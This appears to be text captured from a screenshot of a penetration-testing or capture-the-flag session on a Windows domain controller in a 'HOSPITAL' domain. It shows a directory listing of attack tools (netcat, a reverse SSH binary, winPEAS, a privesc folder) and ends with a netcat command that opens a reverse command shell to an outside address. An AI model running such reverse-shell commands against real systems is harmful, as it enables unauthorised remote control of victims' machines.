 DC$@DC:C:\Users\drbrown.HOSPITAL\Documents# dir
 Volume in drive C has no label.
 Volume Serial Number is 7357-966F

 Directory of C:\Users\drbrown.HOSPITAL\Documents

02/29/2024  09:52 AM    <DIR>          .
02/29/2024  09:52 AM    <DIR>          ..
10/23/2023  02:33 PM               373 ghostscript.bat
02/29/2024  11:31 AM            45,272 nc.exe
02/29/2024  09:30 AM    <DIR>          privesc
02/29/2024  09:33 AM         3,915,264 reverse-sshx64.exe
02/29/2024  09:52 AM         2,387,968 winpeas.exe
               4 File(s)      6,348,877 bytes
               3 Dir(s)   4,176,809,984 bytes free

DC$@DC:C:\Users\drbrown.HOSPITAL\Documents# nc 10.10.14.127 6968 -e cmd